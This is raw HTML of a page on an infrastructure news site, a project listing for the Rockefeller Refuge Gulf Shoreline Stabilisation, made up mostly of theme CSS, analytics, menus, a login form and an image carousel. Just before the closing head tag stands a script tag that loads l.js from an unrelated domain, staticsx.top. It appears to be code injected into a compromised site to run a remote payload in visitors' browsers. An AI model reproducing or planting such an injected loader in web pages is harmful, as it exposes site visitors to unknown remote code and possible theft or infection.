    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #205fa8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #205fa8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #205fa8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #205fa8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #205fa8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #205fa8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #205fa8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #205fa8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(32, 95, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #205fa8 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #205fa8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #205fa8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #205fa8;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #205fa8;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #205fa8;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #205fa8;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #205fa8;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #205fa8;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #205fa8;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145663813-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-145663813-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infra.global/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infra.global/projects/rockefeller-refuge-gulf-shoreline-stabilisation/",
                    "name": "Rockefeller Refuge Gulf Shoreline Stabilisation"
                }
            }    
        ]
    }
</script>
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #205fa8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #205fa8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #205fa8;
                }
                .tdm-btn-style1 {
					background-color: #205fa8;
				}
				.tdm-btn-style2:before {
				    border-color: #205fa8;
				}
				.tdm-btn-style2 {
				    color: #205fa8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #205fa8;
                    -moz-box-shadow: 0 2px 16px #205fa8;
                    box-shadow: 0 2px 16px #205fa8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #205fa8;
                    -moz-box-shadow: 0 4px 26px #205fa8;
                    box-shadow: 0 4px 26px #205fa8;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="gd_place-template-default single single-gd_place postid-4271 geodir-page geodir-page-cpt-gd_place geodir-post-cat-507 geodir-page-single td-standard-pack rockefeller-refuge-gulf-shoreline-stabilisation global-block-template-1 td-full-layout gd-map-osm" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-189"><a href="/">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://infra.global/news/">News</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://infra.global/features/">Features</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://infra.global/comment/">Comment</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://infra.global/analysis/">Analysis</a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4056"><a href="https://infra.global/location/">Projects</a></li>
<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://events.fidic.org/GLFeventsoverview">GLF</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/advertising-2">Advertising</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://infra.global/about-us/">About us</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://infra.global/contact/">Contact</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://infra.global/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infra.global/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday 21 January  2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://infra.global/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://infra.global/">
            <img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" alt=""/>
            <span class="td-visual-hidden">Infrastructure Global</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices header-right">
<div class="powered-by-header">
<p>Powered by FIDIC for the<br/><span>International Infrastructure Industry</span></p>
</div>
<div class="fidic-logo">
<a href="http://fidic.org/" target="_blank">
<img src="https://static.infra.global/wp-content/uploads/2021/02/02144421/FIDIC_logo_293.png" width="100" alt="fidic" class="logo-header">
</a>
</div>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://infra.global/">
			<img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://infra.global/">
			<img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-189"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-355"><a href="https://infra.global/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://infra.global/features/">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-349"><a href="https://infra.global/comment/">Comment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-348"><a href="https://infra.global/analysis/">Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4056"><a href="https://infra.global/location/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://events.fidic.org/GLFeventsoverview">GLF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-356"><a href="/advertising-2">Advertising</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://infra.global/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4077"><a href="https://infra.global/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4078"><a href="https://infra.global/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://infra.global/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infra.global/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rockefeller Refuge Gulf Shoreline Stabilisation</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Rockefeller Refuge Gulf Shoreline Stabilisation</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        
<div class="wp-block-geodirectory-geodir-widget-notifications"></div>



<div class="wp-block-geodirectory-geodir-widget-post-images"><div class="geodir-post-slider bsui sdel-11f0f2af" ><div class=" geodir-image-container geodir-image-sizes-medium_large  geodir_flex-container   " >
		<div id="geodir_images_69715a5bf13fc_4271" class="carousel  slide geodir-image-wrapper geodir_flexslider geodir-slider geodir-slider-loading "  data-controlnav='1'  data-ride='carousel' >
	
				<div class="geodir-images geodir-images-n-5 geodir-images-slider carousel-inner  "><div class='carousel-item  active' ><span class="embed-responsive embed-responsive-16by9"><img src="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-768x576.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 2 768x576" width="768" height="576" class="align size-medium_large geodir-image-252 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" srcset="https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-768x576.jpg 768w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-300x225.jpg 300w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1024x768.jpg 1024w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1536x1152.jpg 1536w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-2048x1536.jpg 2048w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-696x522.jpg 696w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-1068x801.jpg 1068w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-560x420.jpg 560w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-80x60.jpg 80w, https://static.infra.global/wp-content/uploads/2023/02/06224256/RockefellerRefugeGulfShoreline-19246542_Photo_2-265x198.jpg 265w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/02/RockefellerRefugeGulfShoreline-19246542_Photo_1-768x512.jpg" alt="RockefellerRefugeGulfShoreline 19246542 Photo 1 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-251 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" 